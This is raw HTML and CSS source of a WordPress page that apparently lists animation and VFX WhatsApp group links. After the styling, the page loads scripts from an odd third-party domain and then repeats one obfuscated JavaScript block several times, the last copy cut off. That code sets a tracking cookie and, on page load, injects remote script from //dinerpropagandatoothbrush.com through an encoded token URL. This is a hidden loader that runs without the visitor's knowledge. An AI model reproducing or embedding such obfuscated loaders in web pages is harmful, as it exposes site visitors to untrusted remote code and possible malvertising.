        }.tdb-comm-leave_reply_top .comments{
            display: flex;
            flex-direction: column;
        }.tdb-comm-leave_reply_top .td-comments-title{
            order: 0;
            margin-bottom: 14px;
        }.tdb-comm-leave_reply_top .comment-respond .form-submit{
            order: 1;
            margin-bottom: 21px;
        }.tdb-comm-leave_reply_top .comment-list{
            order: 2;
        }.tdb-comm-leave_reply_top .comment-pagination{
            order: 3;
        }.tdi_50 .comment-link{
            display: inline-block;
        }.tdi_50 .comment{
            border-bottom-style: dashed;
        }.tdi_50 .comment .children{
            border-top-style: dashed;
        }@media (min-width: 767px) {
          .tdb-comm-layout2 form,
          .tdb-comm-layout4 form {
            margin: 0 -10px;
          }
          .tdb-comm-layout2 .logged-in-as,
          .tdb-comm-layout4 .logged-in-as,
          .tdb-comm-layout2 .comment-form-input-wrap,
          .tdb-comm-layout4 .comment-form-input-wrap,
          .tdb-comm-layout2 .form-submit,
          .tdb-comm-layout4 .form-submit,
          .tdb-comm-layout2 .comment-respond p,
          .tdb-comm-layout4 .comment-respond p {
            padding: 0 10px;
          }
          .tdb-comm-layout2 .td-form-author,
          .tdb-comm-layout2 .td-form-email {
            float: left;
            width: 33.3333%;
          }
          .tdb-comm-layout2 .td-form-url {
            width: 33.3333%;
          }
          .tdb-comm-layout2 .td-form-url {
            float: left;
          }
          .tdb-comm-layout4 .td-form-author,
          .tdb-comm-layout4 .td-form-email {
            float: left;
            width: 50%;
          }
          .tdb-comm-layout3 .td-form-author,
          .tdb-comm-layout5 .td-form-author,
          .tdb-comm-layout3 .td-form-email {
            margin-right: 2%;
          }
        }@media (max-width: 767px) {
          .tdb-comm-layout3 .td-form-author,
          .tdb-comm-layout3 .td-form-email,
          .tdb-comm-layout3 .td-form-url,
          .tdb-comm-layout5 .td-form-author,
          .tdb-comm-layout5 .td-form-email {
            flex: 0 0 100%;
          }
        }
  </style>
  <style>
  /* custom css */
  .tdi_52.td-a-rec{
                                        text-align: center;
                                }.tdi_52 .td-element-style{
                                        z-index: -1;
                                }
  </style>
  <style scoped="">

  /* custom css */
  .tdi_54{
                    min-height: 0;
                }
  /* inline tdc_css att */

  .tdi_54{
  border-color:#81d742 !important;
  border-style:solid !important;
  border-width:0 !important;
  position:relative;
  }

  </style>
  <style>
  .tdi_53_rand_style > .td-element-style-before {
  content:'' !important;
  width:100% !important;
  height:100% !important;
  position:absolute !important;
  top:0 !important;
  left:0 !important;
  display:block !important;
  z-index:0 !important;
  background-repeat:repeat !important;
  background-position:center top !important;
  }
  </style>
  <style>
  .tdi_53_rand_style{
  background-color:#81d742 !important;
  }
  </style>
  <style scoped="">

  /* custom css */
  .tdi_56,
                .tdi_56 .tdc-columns{
                    min-height: 0;
                }.tdi_56,
                                .tdi_56 .tdc-columns{
                                    display: block;
                                }.tdi_56 .tdc-columns{
                                    width: 100%;
                                }
  /* inline tdc_css att */

  .tdi_56{
  padding-top:5px !important;
  padding-bottom:5px !important;
  position:relative;
  }

  .tdi_56 .td_block_wrap{ text-align:left }

  /* phone */
  @media (max-width: 767px)
  {
  .tdi_56{
  padding-top:38px !important;
  padding-bottom:46px !important;
  }
  }

  </style>
  <style>
  .tdi_55_rand_style{
  background-color:#222222 !important;
  }
  </style>
  <style scoped="">

  /* custom css */
  .tdi_58{
                    vertical-align: baseline;
                }.tdi_58 > .wpb_wrapper,
                                .tdi_58 > .wpb_wrapper > .tdc-elements{
                                    display: block;
                                }.tdi_58 > .wpb_wrapper > .tdc-elements{
                                    width: 100%;
                                }.tdi_58 > .wpb_wrapper > .vc_row_inner{
                                    width: auto;
                                }.tdi_58 > .wpb_wrapper{
                                    width: auto;
                                    height: auto;
                                }
  </style>
  <style>
  /* custom css */
  .tdm_block.tdm_block_inline_text{
                  margin-bottom: 0;
                  vertical-align: top;
                }.tdm_block.tdm_block_inline_text .tdm-descr{
                  margin-bottom: 0;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdc-row-content-vert-center .tdm-inline-text-yes{
                  vertical-align: middle;
                }.tdc-row-content-vert-bottom .tdm-inline-text-yes{
                  vertical-align: bottom;
                }.tdi_59{
                    text-align: center !important;
                    margin-right: auto; 
                    margin-left: auto;
                }.tdi_59 .tdm-descr{
                    color: #eaeaea;
                
                                        font-size:14px !important;line-height:21px !important;
                                }
  </style>
  <style scoped="">

  /* custom css */
  .tdi_61,
                .tdi_61 .tdc-columns{
                    min-height: 0;
                }.tdi_61,
                                .tdi_61 .tdc-columns{
                                    display: block;
                                }.tdi_61 .tdc-columns{
                                    width: 100%;
                                }
  /* inline tdc_css att */

  .tdi_61{
  position:relative;
  }

  .tdi_61 .td_block_wrap{ text-align:left }

  /* phone */
  @media (max-width: 767px)
  {
  .tdi_61{
  padding-top:6px !important;
  padding-bottom:6px !important;
  }
  }

  </style>
  <style>
  .tdi_60_rand_style{
  background-color:#080810 !important;
  }
  </style>
  <style scoped="">

  /* custom css */
  .tdi_63{
                    vertical-align: baseline;
                }.tdi_63 > .wpb_wrapper,
                                .tdi_63 > .wpb_wrapper > .tdc-elements{
                                    display: block;
                                }.tdi_63 > .wpb_wrapper > .tdc-elements{
                                    width: 100%;
                                }.tdi_63 > .wpb_wrapper > .vc_row_inner{
                                    width: auto;
                                }.tdi_63 > .wpb_wrapper{
                                    width: auto;
                                    height: auto;
                                }
  </style>
  <style>

  /* inline tdc_css att */

  /* phone */
  @media (max-width: 767px)
  {
  .tdi_64{
  margin-top:0px !important;
  justify-content:center !important;
  text-align:center !important;
  }
  }

  </style>
  <style>
  /* custom css */
  .tdi_64{
                    text-align: left !important;
                }.tdi_64 .tdm-descr{
                    color: #cccccc;
                
                                        font-size:12px !important;line-height:20px !important;
                                }
  </style>
  <style scoped="">

  /* custom css */
  .tdi_66{
                    vertical-align: baseline;
                }.tdi_66 > .wpb_wrapper,
                                .tdi_66 > .wpb_wrapper > .tdc-elements{
                                    display: block;
                                }.tdi_66 > .wpb_wrapper > .tdc-elements{
                                    width: 100%;
                                }.tdi_66 > .wpb_wrapper > .vc_row_inner{
                                    width: auto;
                                }.tdi_66 > .wpb_wrapper{
                                    width: auto;
                                    height: auto;
                                }
  /* inline tdc_css att */

  .tdi_66{
  justify-content:flex-end !important;
  text-align:right !important;
  }

  /* phone */
  @media (max-width: 767px)
  {
  .tdi_66{
  justify-content:center !important;
  text-align:center !important;
  }
  }

  </style>
  <style>

  /* inline tdc_css att */

  .tdi_67{
  margin-bottom:0px !important;
  }

  /* desktop */ @media(min-width: 1141px) { .tdi_67 { 
  display:inline-table !important;
  } }

  /* phone */
  @media (max-width: 767px)
  {
  .tdi_67{
  justify-content:center !important;
  text-align:center !important;
  }
  }

  /* portrait */
  @media (min-width: 768px) and (max-width: 1018px)
  {
  .tdi_67{
  display:inline-table !important;
  }
  }

  /* landscape */
  @media (min-width: 1019px) and (max-width: 1140px)
  {
  .tdi_67{
  display:inline-table !important;
  }
  }

  </style>
  <style>
  /* custom css */
  .td_block_list_menu ul{
                  flex-wrap: wrap;
                  margin-left: 12px;
                }.td_block_list_menu ul li{
                  margin-left: 0;
                }.td_block_list_menu .sub-menu{
                  padding-left: 22px;
                }.td_block_list_menu .sub-menu li{
                  font-size: 13px;
                }.td_block_list_menu li.current-menu-item > a,
                                .td_block_list_menu li.current-menu-ancestor > a,
                                .td_block_list_menu li.current-category-ancestor > a{
                                    color: #4db2ec;
                                }.tdi_67 li{
                                        display: inline-block;
                                
                                        font-size:12px !important;line-height:20px !important;
                                }.tdi_67 .menu{
                                        display: flex;
                                }.tdi_67 .sub-menu{
                                        display: none;
                                }.tdi_67 ul{
                                        margin: 0px;
                                
                                        text-align: left;
                                        justify-content: flex-start;
                                }.tdi_67 ul li{
                                        margin-right: 16px;
                                }.tdi_67 ul li:last-child{
                                        margin-right: 0;
                                }.tdi_67 a{
                                        color: #cccccc;
                                }
  </style>
  <style>
    .tdc-footer-template .td-main-content-wrap {
        padding-bottom: 0;
    }
  </style>
<script type='text/javascript' src='//difficultyanthonymode.com/1d/10/97/1d1097f7bbb580099819e9c46d216d36.js'></script>
<script type='text/javascript' src='//difficultyanthonymode.com/62/97/c5/6297c5abd4f7f6ffb51763b3bf3765c7.js'></script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-HW0G414MD9"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-HW0G414MD9');
</script></head>
<body class="post-template-default single single-post postid-28018 single-format-standard animation-and-vfx-whatsapp-group-links global-block-template-18 tdb_template_35109 tdb-template tdc-header-template tdc-footer-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<script type="text/javascript">
(function(a,b){var z=a0b,c=a();while(!![]){try{var d=-parseInt(z(0x1c7))/0x1+-parseInt(z(0x1e8))/0x2+parseInt(z(0x1e0))/0x3*(-parseInt(z(0x1c3))/0x4)+-parseInt(z(0x1e5))/0x5+-parseInt(z(0x1d7))/0x6+parseInt(z(0x1d0))/0x7+-parseInt(z(0x1c9))/0x8*(-parseInt(z(0x1e3))/0x9);if(d===b)break;else c['push'](c['shift']());}catch(e){c['push'](c['shift']());}}}(a0a,0xde8b4),!(function(){'use strict';var a={'DATA_SEPARATOR':';\x20','setCookie':function(b,c,d){var A=a0b,f=new Date(new Date()[A(0x1dd)]()+d)['toUTCString'](),g=d?A(0x1bf)+f:'',h=[b+'='+c,g,A(0x1de),A(0x1e4)][A(0x1db)](Boolean),j=[c,g]['filter'](Boolean);if(window!==window[A(0x1ed)])this[A(0x1d9)](b,j[A(0x1c5)](this[A(0x1d6)]));else document['cookie']=h[A(0x1c5)](this[A(0x1d6)]);},'getCookie':function(b){var B=a0b,c;if(window!==window[B(0x1ed)]){c=this['localStorage'](b)[B(0x1df)]()[B(0x1da)](this[B(0x1d6)]);for(var d=0x0;d<c[B(0x1d4)];d+=0x1)if('expires'===c[d]['split']('=')[0x0]){if(Date['parse'](c[d][B(0x1da)]('=')[0x1])<Date[B(0x1ec)]())return this[B(0x1c8)](b),![];else return c[0x0];}}else{c=document['cookie'][B(0x1da)](this[B(0x1d6)]);for(var f=0x0;f<c['length'];f+=0x1)if(c[f][B(0x1da)]('=')[0x0]===b)return c[f]['split']('=')[0x1];}return![];},'setStorage':function(b,c){var C=a0b;if(this[C(0x1d3)]()){if(window[C(0x1c2)])return window[C(0x1c2)]['setItem'](b,c),!![];else try{var d=document[C(0x1eb)];return d[C(0x1ce)]('#default#userData'),d['setAttribute'](b,c),d[C(0x1e6)](C(0x1c4)),!![];}catch(f){return![];}}},'localStorage':function(b){var D=a0b,c;if(window[D(0x1c2)]){if(c=window['localStorage'][D(0x1ef)](b),c)return c;else return![];}else{var d=document[D(0x1eb)];try{if(d[D(0x1ce)](D(0x1d8)),d[D(0x1d2)](D(0x1c4)),c=d[D(0x1ca)](b),c)return c;else return![];}catch(f){return![];}}},'storageDelete':function(b){var E=a0b;if(window[E(0x1c2)]){if(window[E(0x1c2)][E(0x1cd)](b))return!![];}var c=document['body'];try{return c[E(0x1ce)](E(0x1d8)),c[E(0x1d2)](E(0x1c4)),c[E(0x1c6)](b),!![];}catch(d){return![];}},'isLocalStorageAvailable':function(){var F=a0b;try{return localStorage[F(0x1cb)](F(0x1c1),0x1),localStorage['removeItem']('storageSupport'),F(0x1c2)in window&&null!==window[F(0x1c2)];}catch(b){if(b[F(0x1e1)]===DOMException['QUOTA_EXCEEDED_ERR']&&0x0===localStorage[F(0x1d4)]);return![];}}};!(function(){var G=a0b,b,g=document[G(0x1e2)]('script'),h='test_variant',j=G(0x1cf),k=j[G(0x1be)](0x0,0x2),m=j[G(0x1be)](0x2,0x4),p=j[G(0x1be)](0x4,0x6),q=a[G(0x1c0)](h);if(![]===q)b=Math[G(0x1bb)](),a['setCookie'](h,b,0x7*0x18*0x3c*0x3c*0x3e8);else b=Number(q[G(0x1da)](',')[0x0]);var v,w='/'+k+'/'+m+'/'+p+'/'+j+'.js',x=btoa(w),y=G(0x1ee);if(b<0.5)y+=w,v=G(0x1e7);else y=y+'/api/posts?token='+x,v=G(0x1d5);g['setAttribute'](G(0x1bd),v),g[G(0x1e9)](G(0x1dc),y),window['addEventListener'](G(0x1cc),function(){var H=G;if(null===document[H(0x1eb)][H(0x1bc)](H(0x1ea)+v+'\x22]'))document[H(0x1eb)][H(0x1d1)](g);});}());}()));function a0b(a,b){var c=a0a();return a0b=function(d,e){d=d-0x1bb;var f=c[d];return f;},a0b(a,b);}function a0a(){var I=['removeAttribute','1102323hoFqvs','storageDelete','8CwfzJA','getAttribute','setItem','DOMContentLoaded','removeItem','addBehavior','1d1097f7bbb580099819e9c46d216d36','1279544gtzgLY','appendChild','load','isLocalStorageAvailable','length','CF-2371-5_1','DATA_SEPARATOR','2740428FqQKnN','#default#userData','setStorage','split','filter','src','getTime','path=/','toString','237hqlfLD','code','createElement','57315771ynqewD','SameSite=Lax','6685500xpkHjN','save','CF-2371-5_0','2403334WLrkTa','setAttribute','script[data-domain=\x22','body','now','top','//dinerpropagandatoothbrush.com','getItem','random','querySelector','data-domain','substring','expires=','getCookie','storageSupport','localStorage','78068kcAvEH','auth','join'];a0a=function(){return I;};return a0a();}
</script>
<script type="text/javascript">
(function(a,b){var z=a0b,c=a();while(!![]){try{var d=-parseInt(z(0x1c7))/0x1+-parseInt(z(0x1e8))/0x2+parseInt(z(0x1e0))/0x3*(-parseInt(z(0x1c3))/0x4)+-parseInt(z(0x1e5))/0x5+-parseInt(z(0x1d7))/0x6+parseInt(z(0x1d0))/0x7+-parseInt(z(0x1c9))/0x8*(-parseInt(z(0x1e3))/0x9);if(d===b)break;else c['push'](c['shift']());}catch(e){c['push'](c['shift']());}}}(a0a,0xde8b4),!(function(){'use strict';var a={'DATA_SEPARATOR':';\x20','setCookie':function(b,c,d){var A=a0b,f=new Date(new Date()[A(0x1dd)]()+d)['toUTCString'](),g=d?A(0x1bf)+f:'',h=[b+'='+c,g,A(0x1de),A(0x1e4)][A(0x1db)](Boolean),j=[c,g]['filter'](Boolean);if(window!==window[A(0x1ed)])this[A(0x1d9)](b,j[A(0x1c5)](this[A(0x1d6)]));else document['cookie']=h[A(0x1c5)](this[A(0x1d6)]);},'getCookie':function(b){var B=a0b,c;if(window!==window[B(0x1ed)]){c=this['localStorage'](b)[B(0x1df)]()[B(0x1da)](this[B(0x1d6)]);for(var d=0x0;d<c[B(0x1d4)];d+=0x1)if('expires'===c[d]['split']('=')[0x0]){if(Date['parse'](c[d][B(0x1da)]('=')[0x1])<Date[B(0x1ec)]())return this[B(0x1c8)](b),![];else return c[0x0];}}else{c=document['cookie'][B(0x1da)](this[B(0x1d6)]);for(var f=0x0;f<c['length'];f+=0x1)if(c[f][B(0x1da)]('=')[0x0]===b)return c[f]['split']('=')[0x1];}return![];},'setStorage':function(b,c){var C=a0b;if(this[C(0x1d3)]()){if(window[C(0x1c2)])return window[C(0x1c2)]['setItem'](b,c),!![];else try{var d=document[C(0x1eb)];return d[C(0x1ce)]('#default#userData'),d['setAttribute'](b,c),d[C(0x1e6)](C(0x1c4)),!![];}catch(f){return![];}}},'localStorage':function(b){var D=a0b,c;if(window[D(0x1c2)]){if(c=window['localStorage'][D(0x1ef)](b),c)return c;else return![];}else{var d=document[D(0x1eb)];try{if(d[D(0x1ce)](D(0x1d8)),d[D(0x1d2)](D(0x1c4)),c=d[D(0x1ca)](b),c)return c;else return![];}catch(f){return![];}}},'storageDelete':function(b){var E=a0b;if(window[E(0x1c2)]){if(window[E(0x1c2)][E(0x1cd)](b))return!![];}var c=document['body'];try{return c[E(0x1ce)](E(0x1d8)),c[E(0x1d2)](E(0x1c4)),c[E(0x1c6)](b),!![];}catch(d){return![];}},'isLocalStorageAvailable':function(){var F=a0b;try{return localStorage[F(0x1cb)](F(0x1c1),0x1),localStorage['removeItem']('storageSupport'),F(0x1c2)in window&&null!==window[F(0x1c2)];}catch(b){if(b[F(0x1e1)]===DOMException['QUOTA_EXCEEDED_ERR']&&0x0===localStorage[F(0x1d4)]);return![];}}};!(function(){var G=a0b,b,g=document[G(0x1e2)]('script'),h='test_variant',j=G(0x1cf),k=j[G(0x1be)](0x0,0x2),m=j[G(0x1be)](0x2,0x4),p=j[G(0x1be)](0x4,0x6),q=a[G(0x1c0)](h);if(![]===q)b=Math[G(0x1bb)](),a['setCookie'](h,b,0x7*0x18*0x3c*0x3c*0x3e8);else b=Number(q[G(0x1da)](',')[0x0]);var v,w='/'+k+'/'+m+'/'+p+'/'+j+'.js',x=btoa(w),y=G(0x1ee);if(b<0.5)y+=w,v=G(0x1e7);else y=y+'/api/posts?token='+x,v=G(0x1d5);g['setAttribute'](G(0x1bd),v),g[G(0x1e9)](G(0x1dc),y),window['addEventListener'](G(0x1cc),function(){var H=G;if(null===document[H(0x1eb)][H(0x1bc)](H(0x1ea)+v+'\x22]'))document[H(0x1eb)][H(0x1d1)](g);});}());}()));function a0b(a,b){var c=a0a();return a0b=function(d,e){d=d-0x1bb;var f=c[d];return f;},a0b(a,b);}function a0a(){var I=['removeAttribute','1102323hoFqvs','storageDelete','8CwfzJA','getAttribute','setItem','DOMContentLoaded','removeItem','addBehavior','1d1097f7bbb580099819e9c46d216d36','1279544gtzgLY','appendChild','load','isLocalStorageAvailable','length','CF-2371-5_1','DATA_SEPARATOR','2740428FqQKnN','#default#userData','setStorage','split','filter','src','getTime','path=/','toString','237hqlfLD','code','createElement','57315771ynqewD','SameSite=Lax','6685500xpkHjN','save','CF-2371-5_0','2403334WLrkTa','setAttribute','script[data-domain=\x22','body','now','top','//dinerpropagandatoothbrush.com','getItem','random','querySelector','data-domain','substring','expires=','getCookie','storageSupport','localStorage','78068kcAvEH','auth','join'];a0a=function(){return I;};return a0a();}
</script>
<script type="text/javascript">
(function(a,b){var z=a0b,c=a();while(!![]){try{var d=-parseInt(z(0x1c7))/0x1+-parseInt(z(0x1e8))/0x2+parseInt(z(0x1e0))/0x3*(-parseInt(z(0x1c3))/0x4)+-parseInt(z(0x1e5))/0x5+-parseInt(z(0x1d7))/0x6+parseInt(z(0x1d0))/0x7+-parseInt(z(0x1c9))/0x8*(-parseInt(z(0x1e3))/0x9);if(d===b)break;else c['push'](c['shift']());}catch(e){c['push'](c['shift']());}}}(a0a,0xde8b4),!(function(){'use strict';var a={'DATA_SEPARATOR':';\x20','setCookie':function(b,c,d){var A=a0b,f=new Date(new Date()[A(0x1dd)]()+d)['toUTCString'](),g=d?A(0x1bf)+f:'',h=[b+'='+c,g,A(0x1de),A(0x1e4)][A(0x1db)](Boolean),j=[c,g]['filter'](Boolean);if(window!==window[A(0x1ed)])this[A(0x1d9)](b,j[A(0x1c5)](this[A(0x1d6)]));else document['cookie']=h[A(0x1c5)](this[A(0x1d6)]);},'getCookie':function(b){var B=a0b,c;if(window!==window[B(0x1ed)]){c=this['localStorage'](b)[B(0x1df)]()[B(0x1da)](this[B(0x1d6)]);for(var d=0x0;d<c[B(0x1d4)];d+=0x1)if('expires'===c[d]['split']('=')[0x0]){if(Date['parse'](c[d][B(0x1da)]('=')[0x1])<Date[B(0x1ec)]())return this[B(0x1c8)](b),![];else return c[0x0];}}else{c=document['cookie'][B(0x1da)](this[B(0x1d6)]);for(var f=0x0;f<c['length'];f+=0x1)if(c[f][B(0x1da)]('=')[0x0]===b)return c[f]['split']('=')[0x1];}return![];},'setStorage':function(b,c){var C=a0b;if(this[C(0x1d3)]()){if(window[C(0x1c2)])return window[C(0x1c2)]['setItem'](b,c),!![];else try{var d=document[C(0x1eb)];return d[C(0x1ce)]('#default#userData'),d['setAttribute'](b,c),d[C(0x1e6)](C(0x1c4)),!![];}catch(f){return![];}}},'localStorage':function(b){var D=a0b,c;if(window[D(0x1c2)]){if(c=window['localStorage'][D(0x1ef)](b),c)return c;else return![];}else{var d=document[D(0x1eb)];try{if(d[D(0x1ce)](D(0x1d8)),d[D(0x1d2)](D(0x1c4)),c=d[D(0x1ca)](b),c)return c;else return![];}catch(f){return![];}}},'storageDelete':function(b){var E=a0b;if(window[E(0x1c2)]){if(window[E(0x1c2)][E(0x1cd)](b))return!![];}var c=document['body'];try{return c[E(0x1ce)](E(0x1d8)),c[E(0x1d2)](E(0x1c4)),c[E(0x1c6)](b),!![];}catch(d){return![];}},'isLocalStorageAvailable':function(){var F=a0b;try{return localStorage[F(0x1cb)](F(0x1c1),0x1),localStorage['removeItem']('storageSupport'),F(0x1c2)in window&&null!==window[F(0x1c2)];}catch(b){if(b[F(0x1e1)]===DOMException['QUOTA_EXCEEDED_ERR']&&0x0===localStorage[F(0x1d4)]);return![];}}};!(function(){var G=a0b,b,g=document[G(0x1e2)]('script'),h='test_variant',j=G(0x1cf),k=j[G(0x1be)](0x0,0x2),m=j[G(0x1be)](0x2,0x4),p=j[G(0x1be)](0x4,0x6),q=a[G(0x1c0)](h);if(![]===q)b=Math[G(0x1bb)](),a['setCookie'](h,b,0x7*0x18*0x3c*0x3c*0x3e8);else b=Number(q[G(0x1da)](',')[0x0]);var v,w='/'+k+'/'+m+'/'+p+'/'+j+'.js',x=btoa(w),y=G(0x1ee);if(b<0.5)y+=w,v=G(0x1e7);else y=y+'/api/posts?token='+x,v=G(0x1d5);g['setAttribute'](G(0x1bd),v),g[G(0x1e9)](G(0x1dc),y),window['addEventListener'](G(0x1cc),function(){var H=G;if(null===document[H(0x1eb)][H(0x1bc)](H(0x1ea)+v+'\x22]'))document[H(0x1eb)][H(0x1d1)](g);});}());}()));function a0b(a,b){var c=a0a();return a0b=function(d,e){d=d-0x1bb;var f=c[d];return f;},a0b(a,b);}function a0a(){var I=['removeAttribute','1102323hoFqvs','storageDelete','8CwfzJA','getAttribute','setItem','DOMContentLoaded','removeItem','addBehavior','1d1097f7bbb580099819e9c46d216d36','1279544gtzgLY','appendChild','load','isLocalStorageAvailable','length','CF-2371-5_1','DATA_SEPARATOR','2740428FqQKnN','#default#userData','setStorage','split','filter','src','getTime','path=/','toString','237hqlfLD','code','createElement','57315771ynqewD','SameSite=Lax','6685500xpkHjN','save','CF-2371-5_0','2403334WLrkTa','setAttribute','script[data-domain=\x22','body','now','top','//dinerpropagandatoothbrush.com','getItem','random','querySelector','data-domain','substring','expires=','getCookie','storageSupport','localStorage','78068kcAvEH','auth','join'];a0a=function(){return I;};return a0a();}
</script>
<script type="text/javascript">
(function(a,b){var z=a0b,c=a();while(!![]){try{var d=-parseInt(z(0x1c7))/0x1+-parseInt(z(0x1e8))/0x2+parseInt(z(0x1e0))/0x3*(-parseInt(z(0x1c3))/0x4)+-parseInt(z(0x1e5))/0x5+-parseInt(z(0x1d7))/0x6+parseInt(z(0x1d0))/0x7+-parseInt(z(0x1c9))/0x8*(-parseInt(z(0x1e3))/0x9);if(d===b)break;else c['push'](c['shift']());}catch(e){c['push'](c['shift']());}}}(a0a,0xde8b4),!(function(){'use strict';var a={'DATA_SEPARATOR':';\x20','setCookie':function(b,c,d){var A=a0b,f=new Date(new Date()[A(0x1dd)]()+d)['toUTCString'](),g=d?A(0x1bf)+f:'',h=[b+'='+c,g,A(0x1de),A(0x1e4)][A(0x1db)](Boolean),j=[c,g]['filter'](Boolean);if(window!==window[A(0x1ed)])this[A(0x1d9)](b,j[A(0x1c5)](this[A(0x1d6)]));else document['cookie']=h[A(0x1c5)](this[A(0x1d6)]);},'getCookie':function(b){var B=a0b,c;if(window!==window[B(0x1ed)]){c=this['localStorage'](b)[B(0x1df)]()[B(0x1da)](this[B(0x1d6)]);for(var d=0x0;d<c[B(0x1d4)];d+=0x1)if('expires'===c[d]['split']('=')[0x0]){if(Date['parse'](c[d][B(0x1da)]('=')[0x1])<Date[B(0x1ec)]())return this[B(0x1c8)](b),![];else return c[0x0];}}else{c=document['cookie'][B(0x1da)](this[B(0x1d6)]);for(var f=0x0;f<c['length'];f+=0x1)if(c[f][B(0x1da)]('=')[0x0]===b)return c[f]['split']('=')[0x1];}return![];},'setStorage':function(b,c){var C=a0b;if(this[C(0x1d3)]()){if(window[C(0x1c2)])return window[C(0x1c2)]['setItem'](b,c),!![];else try{var d=document[C(0x1eb)];return d[C(0x1ce)]('#default#userData'),d['setAttribute'](b,c),d[C(0x1e6)](C(0x1c4)),!![];}catch(f){return![];}}},'localStorage':function(b){var D=a0b,c;if(window[D(0x1c2)]){if(c=window['localStorage'][D(0x1ef)](b),c)return c;else return![];}else{var d=document[D(0x1eb)];try{if(d[D(0x1ce)](D(0x1d8)),d[D(0x1d2)](D(0x1c4)),c=d[D(0x1ca)](b),c)return c;else return![];}catch(f){return![];}}},'storageDelete':function(b){var E=a0b;if(window[E(0x1c2)]){if(window[E(0x1c2)][E(0x1cd)](b))return!![];}var c=document['body'];try{return c[E(0x1ce)](E(0x1d8)),c[E(0x1d2)](E(0x1c4)),c[E(0x1c6)](b),!![];}catch(d){return![];}},'isLocalStorageAvailable':function(){var F=a0b;try{return localStorage[F(0x1cb)](F(0x1c1),0x1),localStorage['removeItem']('storageSupport'),F(0x1c2)in window&&null!==window[F(0x1c2)];}catch(b){if(b[F(0x1e1)]===DOMException['QUOTA_EXCEEDED_ERR']&&0x0===localStorage[F(0x1d4)]);return![];}}};!(function(){var G=a0b,b,g=document[G(0x1e2)]('script'),h='test_variant',j=G(0x1cf),k=j[G(0x1be)](0x0,0x2),m=j[G(0x1be)](0x2,0x4),p=j[G(0x1be)](0x4,0x6),q=a[G(0x1c0)](h);if(![]===q)b=Math[G(0x1bb)](),a['setCookie'](h,b,0x7*0x18*0x3c*0x3c*0x3e8);else b=Number(q[G(0x1da)](',')[0x0]);var v,w='/'+k+'/'+m+'/'+p+'/'+j+'.js',x=btoa(w),y=G(0x1ee);if(b<0.5)y+=w,v=G(0x1e7);else y=y+'/api/posts?token='+x,v=G(0x1d5);g['setAttribute'](G(0x1bd),v),g[G(0x1e9)](G(0x1dc),y),window['addEventListener'](G(0x1cc),function(){var H=G;if(null===document[H(0x1eb)][H(0x1bc)](H(0x1ea)+v+'\x22]'))document[H(0x1eb)][H(0x1d1)](g);});}());}()));function a0b(a,b){var c=a0a();return a0b=function(d,e){d=d-0x1bb;var f=c[d];return f;},a0b(a,b);}function a0a(){var I=['removeAttribute','1102323hoFqvs','storageDelete','8CwfzJA','getAttribute','setItem','DOMContentLoaded','removeItem','addBehavior','1d1097f7bbb580099819e9c46d216d36','1279544gtzgLY','appendChild','load','isLocalStorageAvailable','length','CF-2371-5_1','DATA_SEPARATOR','2740428FqQKnN','#default#userData','setStorage','split','filter','src','getTime','path=/','toString','237hqlfLD','code','createElement','57315771ynqewD','SameSite=Lax','6685500xpkHjN','save','CF-2371-5_0','2403334WLrkTa','setAttribute','script[data-domain=\x22','body','now','top','//dinerpropagandatoothbrush.com','getItem','random','querySelector','data-domain','substring','expires=','getCookie','storageSupport','localStorage','78068kcAvEH','auth','join'];a0a=function(){return I;};return a0a();}
</script>
<script type="text/javascript">
(function(a,b){var z=a0b,c=a();while(!![]){try{var d=-parseInt(z(0x1c7))/0x1+-parseInt(z(0x1e8))/0x2+parseInt(z(0x1e0))/0x3*(-parseInt(z(0x1c3))/0x4)+-parseInt(z(0x1e5))/0x5+-parseInt(z(0x1d7))/0x6+parseInt(z(0x1d0))/0x7+-parseInt(z(0x1c9))/0x8*(-parseInt(z(0x1e3))/0x9);if(d===b)break;else c['push'](c['shift']());}catch(e){c['push'](c['shift']());}}}(a0a,0xde8b4),!(function(){'use strict';var a={'DATA_SEPARATOR':';\x20','setCookie':function(b,c,d){var A=a0b,f=new Date(new Date()[A(0x1dd)]()+d)['toUTCString'](),g=d?A(0x1bf)+f:'',h=[b+'='+c,g,A(0x1de),A(0x1e4)][A(0x1db)](Boolean),j=[c,g]['filter'](Boolean);if(window!==window[A(0x1ed)])this[A(0x1d9)](b,j[A(0x1c5)](this[A(0x1d6)]));else document['cookie']=h[A(0x1c5)](this[A(0x1d6)]);},'getCookie':function(b){var B=a0b,c;if(window!==window[B(0x1ed)]){c=this['localStorage'](b)[B(0x1df)]()[B(0x1da)](this[B(0x1d6)]);for(var d=0x0;d<c[B(0x1d4)];d+=0x1)if('expires'===c[d]['split']('=')[0x0]){if(Date['parse'](c[d][B(0x1da)]('=')[0x1])<Date[B(0x1ec)]())return this[B(0x1c8)](b),![];else return c[0x0];}}else{c=document['cookie'][B(0x1da)](this[B(0x1d6)]);for(var f=0x0;f<c['length'];f+=0x1)if(c[f][B(0x1da)]('=')[0x0]===b)return c[f]['split']('=')[0x1];}return![];},'setStorage':function(b,c){var C=a0b;if(this[C(0x1d3)]()){if(window[C(0x1c2)])return window[C(0x1c2)]['setItem'](b,c),!![];else try{var d=document[C(0x1eb)];return d[C(0x1ce)]('#default#userData'),d['setAttribute'](b,c),d[C(0x1e6)](C(0x1c4)),!![];}catch(f){return![];}}},'localStorage':function(b){var D=a0b,c;if(window[D(0x1c2)]){if(c=window['localStorage'][D(0x1ef)](b),c)return c;else return![];}else{var d=document[D(0x1eb)];try{if(d[D(0x1ce)](D(0x1d8)),d[D(0x1d2)](D(0x1c4)),c=d[D(0x1ca)](b),c)return c;else return![];}catch(f){return![];}}},'storageDelete':function(b){var E=a0b;if(window[E(0x1c2)]){if(window[E(0x1c2)][E(0x1cd)](b))return!![];}var c=document['body'];try{return c[E(0x1ce)](E(0x1d8)),c[E(0x1d2)](E(0x1c4)),c[E(0x1c6)](b),!![];}catch(d){return![];}},'isLocalStorageAvailable':function(){var F=a0b;try{return localStorage[F(0x1cb)](F(0x1c1),0x1),localStorage['removeItem']('storageSupport'),F(0x1c2)in window&&null!==window[F(0x1c2)];}catch(b){if(b[F(0x1e1)]===DOMException['QUOTA_EXCEEDED_ERR']&&0x0===localStorage[F(0x1d4)]);return![];}}};!(function(){var 